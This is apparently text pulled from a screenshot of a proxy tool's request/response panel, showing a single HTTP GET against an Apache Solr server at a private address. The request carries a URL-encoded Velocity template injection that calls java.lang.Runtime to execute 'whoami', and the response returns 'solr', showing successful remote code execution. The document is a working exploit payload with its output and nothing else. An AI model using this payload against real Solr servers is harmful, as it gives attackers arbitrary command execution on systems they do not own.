 Send Cancel < > Target: http://192.168.50.166:8983
Request
Raw Params Headers Hex
1 GET /solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=
%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forN
ame(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=
$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($
i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
2 Host: 192.168.50.166:8983
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 13
5
6 0 solr
7